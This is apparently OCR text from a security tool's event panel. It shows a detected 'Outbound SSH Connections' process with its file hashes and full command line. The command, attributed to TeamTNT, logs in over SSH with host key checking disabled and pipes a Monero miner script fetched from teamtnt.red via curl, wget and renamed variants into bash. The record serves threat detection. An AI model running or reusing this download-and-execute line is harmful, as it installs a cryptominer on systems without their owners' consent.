 Profile Events
Observed Attack Techniques:
Outbound SSH Connections
Object type:
Process
Created:
2022-04-09 15:56:06
Process name:
ssh
File path:
/host/usr/bin/ssh
bash
ssh
CLI command:
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeou...
File SHA-1:
a853d59bbb
File SHA-256:
9a9dd602d01
e139d2ec85...
File MD5:
7871e838456
Process ID:
1937659
Signer:
-
ssh -oStrictHostKeyChecking=no -
oBatchMode=yes -oConnectTimeout=5 -i
/tmp/TeamTNT root@127.0.0.1 (curl
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||cd1
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wget -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wd1 -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh)|bash